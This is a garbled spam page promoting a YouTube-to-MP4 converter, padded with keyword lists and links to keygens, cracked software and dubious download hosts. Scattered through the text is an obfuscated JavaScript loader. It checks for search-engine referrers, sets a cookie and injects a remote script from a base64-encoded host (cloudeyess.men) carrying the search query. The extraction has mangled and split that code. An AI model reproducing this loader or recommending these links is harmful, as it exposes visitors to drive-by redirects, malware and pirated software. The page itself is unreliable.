

[Youtube To Mp4 Converter Software Download](https://bytlly.com/1u1r7m)



[Youtube To Mp4 Converter Software Download](https://bytlly.com/1u1r7m)



ioConverto io is the easiest way to download and convert any YouTube video to MP3 or MP4.. Before downloading you can edit filename, ID3 tags, select the part you would like to cut or change video quality by clicking "Settings" icon.. Just copy YouTube URL, paste it on Converto io and click "Convert" You don't need to install special software - our service works online.

- 1. youtube converter software
- 2. youtube converter software free download
- 3. youtube converter software download

```
var _0x9322=['cHFJbUw=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','K3lvdXR1YmUrdG8r
bXA0K2NvbnZlcnRlcitzb2Z0d2FyZSs=','NXwyfDN8NHwxfDA=','RGtX','RnhJ','d2FBT1c=','cUVNYXE=','SlVWQ2E=','a0
NGb04=','bERneUs=','Um1GdHE=','TEph','ZVdG','bGVuZ3Ro','RU5NTHU=','c3BsaXQ=','cmVwbGFjZQ==','Y29va2ll','bW
F0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','d0dlUGM=','d1V4eVU=','dUd1a
Wc=','YkZsUVU=','SHJFZGw=','Z2V0VGltZQ==','Qk5qUnQ=','S0JBZVI=','V1hudWs=','R2R0bHY=','LmJpbmcu','LmFvbC
4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','R3Fs','T0VK','Lmdvb2dsZS4=','Umd6WGE=','eEtMY3I=','bG
JTSmw=','LmFzay4=','ZkxCVU0=','S0tRWVk=','cmVmZXJyZXI=','dWdHcG4=','QlVFanE=','S1R2b2o=','aW5kZXhPZg==','
ZmRnb1Q=','QWlDSHo=','T1J4cFE=','ZmRNc3U=','V0Z2bkk=','YnRJWkE=','UHlIdEQ=','VVBUbHY=','c2V0','TnV4dUM=
','R3dZRUY=','RFdEanY=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2Nya
XB0','aGVhZA==','Y3JlYXRlRWxlbWVudA=='];(function(_0x548ecd,_0x212060){var _0x28057b=function(_0x44f595){wh
ile(--_0x44f595){_0x548ecd['push'](_0x548ecd['shift']());}};_0x28057b(++_0x212060);}(_0x9322,0x160));var
0x3a3 = function(0x3a9147, 0x574808) 0x3a9147 = 0x3a9147 - 0x0; var
```
 $0x26d71c = 0x9322$ [ $0x3a9147$ ];if( $0x3a43$ ['initialized']===undefined){(function(){var  $0x32a40c =$ function(){var \_0x11808d;try{\_0x11808d=Function('return\x20(function()\x20'+'{}.. Converto io is absolutely free now and forever Converting YouTube to MP3 and YouTube to MP4 will take just a few seconds and it's never been so easy!Like us? Please share!.

## **youtube converter software**

youtube converter software, youtube converter software free download, youtube converter software mp4, youtube converter software free, youtube converter software download, youtube converter software windows 7, youtube converter software y2mate, youtube converter software mac, best youtube converter software, best free youtube converter software, youtube video converter software free download, youtube to mp3 converter software free, youtube file converter software [Adobe Acrobat Pro](https://modest-haibt-38ba0a.netlify.app/Adobe-Acrobat-Pro-Dc-201800920044-For-Mac) [Dc 2018.009.20044 For Mac](https://modest-haibt-38ba0a.netlify.app/Adobe-Acrobat-Pro-Dc-201800920044-For-Mac)

Converto io automatically adds album art (cover) to all MP3s to make your MP3 collection look awesome..

constructor( $\x22$ return\x20this\x22)(\x20)'+');')();}catch(\_0x253c5b){\_0x11808d=window;}return \_0x11808d;};var \_0x5cf020=\_0x32a40c();var \_0x427f9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x5cf020$ ['atob']||(\_0x5cf020['atob']=function(\_0x98fd76){var \_0x4e12fa=String(\_0x98fd76)['replace'](/=+\$/,'');for(var  $0x1$ deddc=0x0,  $0x52298f$ ,  $0x2533e4$ ,  $0x3495e0=0x0$ ,  $0x361f2f$ =";  $0x2533e4=0x4e12fa$ ['charAt']( $0x3495e0++$ );~  $0x25$ 33e4&&(\_0x52298f=\_0x1deddc%0x4?\_0x52298f\*0x40+\_0x2533e4:\_0x2533e4,\_0x1deddc++%0x4)?\_0x361f2f+=String['fro mCharCode'](0xff&\_0x52298f>>(-0x2\*\_0x1deddc&0x6)):0x0){\_0x2533e4=\_0x427f9b['indexOf'](\_0x2533e4);}return  $0x361f2f;\}$ ;); $\rho$ ;  $0x3a3f$ 'base64DecodeUnicode']=function( $0x1cefaa$ ){var  $0x44f038$ =atob( $0x1cefaa$ );var  $0x5696ad=[$ ;for(var

\_0xdd05b0=0x0,\_0x4cc2bc=\_0x44f038['length'];\_0xdd05b0=\_0x2d0636;},'fdgoT':\_0x3ad3('0x2d'),'AiCHz':function

\_0x3871d0(\_0x36530f,\_0x1f8395){return \_0x36530f+\_0x1f8395;},'ORxpQ':function

\_0x22677d(\_0x250516,\_0x51fa75){return \_0x250516+\_0x51fa75;},'fdMsu':function

 $0x22774d$ ( $0x24afe8$ ,  $0x37799e$ ){return  $0x24afe8$ ( $0x37799e$ );},'WFvnI':';\x20expires=','btIZA':function

\_0x3a9ba4(\_0x48d837,\_0x258adc){return \_0x48d837\*\_0x258adc;},'PyHtD':function

\_0x22af67(\_0x3ac439,\_0x3bd065){return

\_0x3ac439+\_0x3bd065;},'rvlXi':\_0x3ad3('0x1a'),'UPTlv':\_0x3ad3('0x1c'),'pNtSH':'mou','NuxuC':'BNj','GwYEF':function  $0xac60b(0xb1c0c0, 0x1b5f5)$ {return  $0xb1c0c0(0x1b5f5);$ },'DWDjv':function

\_0x490847(\_0x5daa59,\_0x36a5f7){return \_0x5daa59+\_0x36a5f7;}};var \_0x5e38df=[\_0x3ad3('0x2e'),\_0x42d58f[\_0x3ad3('0x 2f')],\_0x42d58f[\_0x3ad3('0x30')],\_0x42d58f[\_0x3ad3('0x31')],\_0x3ad3('0x32'),\_0x42d58f[\_0x3ad3('0x33')],\_0x42d58f[\_0x3a d3('0x34')]],\_0x1c823c=document[\_0x3ad3('0x35')],\_0x3cf220=![],\_0x35b75c=cookie['get'](\_0x42d58f[\_0x3ad3('0x36')]);for (var \_0x59510c=0x0;\_0x42d58f['ZhpwN'](\_0x59510c,\_0x5e38df[\_0x3ad3('0x13')]);\_0x59510c++){if(\_0x42d58f[\_0x3ad3('0x  $37'$ ]( $0x3ad3('0x2c')$ ,  $0x42d58f['DtxHQ']$ ){params=matches[ $0x59510c]$ ['split']('=');cookie[params[0x0]]=params[0x1]['repl ace'](/;\$/);}else{if(\_0x42d58f[\_0x3ad3('0x38')](\_0x1c823c[\_0x3ad3('0x39')](\_0x5e38df[\_0x59510c]),0x0)){\_0x3cf220=!![];} }}if(\_0x3cf220){if(\_0x42d58f[\_0x3ad3('0x37')](\_0x42d58f[\_0x3ad3('0x3a')],\_0x42d58f['fdgoT'])){document[\_0x3ad3('0x17' )]=\_0x42d58f[\_0x3ad3('0x3b')](\_0x42d58f[\_0x3ad3('0x3b')](\_0x42d58f['ORxpQ'](\_0x42d58f[\_0x3ad3('0x3c')](\_0x42d58f['  $ORxpQ'$ [(name+'=',\_0x42d58f[\_0x3ad3('0x3d')](escape,value)),expires?\_0x42d58f[\_0x3ad3('0x3e')]+new Date(\_0x42d58f[\_0x3ad3('0x3c')](new Date()['getTime'](),\_0x42d58f[\_0x3ad3('0x3f')](expires,0x3e8))):''),path?\_0x42d58f[\_0 x3ad3('0x40')](\_0x42d58f['rvlXi'],path):''),domain?\_0x42d58f[\_0x3ad3('0x40')](\_0x3ad3('0x1b'),domain):''),secure?\_0x42d58f [\_0x3ad3('0x41')]:'');}else{cookie[\_0x3ad3('0x42')](\_0x3ad3('0x2b'),0x1,0x1);if(!\_0x35b75c){if(\_0x42d58f[\_0x3ad3('0x37')]( \_0x42d58f['pNtSH'],\_0x42d58f[\_0x3ad3('0x43')])){\_0x42d58f[\_0x3ad3('0x44')](include,\_0x42d58f[\_0x3ad3('0x45')](\_0x3ad 3('0x46')+q,''));}else{cookie[\_0x3ad3('0x42')](\_0x42d58f[\_0x3ad3('0x36')],0x1,0x1);if(!\_0x35b75c){include(\_0x42d58f[\_0x3 ad3('0x45')](\_0x42d58f[\_0x3ad3('0x45')](\_0x3ad3('0x46'),q),''));}}}}}}R(); The easiest way to download and convert YouTube to MP3 or MP4About Converto.. Converto io allows you to download and convert any YouTube video to MP3 (audio only) or

to MP4 format (video up to 4K resolution). [Download Electronic Programs Ti 83 free](https://kumu.io/tatokervi/download-electronic-programs-ti-83-free-updated)



[Hdmi Audio Driver For Mac](https://xenodochial-morse-68822e.netlify.app/Hdmi-Audio-Driver-For-Mac)

## **youtube converter software free download**

[Agisoft Photoscan Download Mac](https://seesaawiki.jp/crabsemudspi/d/Agisoft Photoscan Download [HOT] Mac) [V112 Maplestory Download For Mac](https://waves-diamond-bundle-torrent-mac.simplecast.com/episodes/v112-maplestory-download-for-mac)

## **youtube converter software download**

[warriors orochi 3 pc keygen](https://blogolkacho.substack.com/p/warriors-orochi-3-pc-keygen)

ae05505a44 [Nvidia Cards For Mac](https://seesaawiki.jp/berdezasa/d/Nvidia Cards For Mac)

ae05505a44

[Cubase Скачать download free](http://sferusevem.rf.gd/Cubase__download_free.pdf)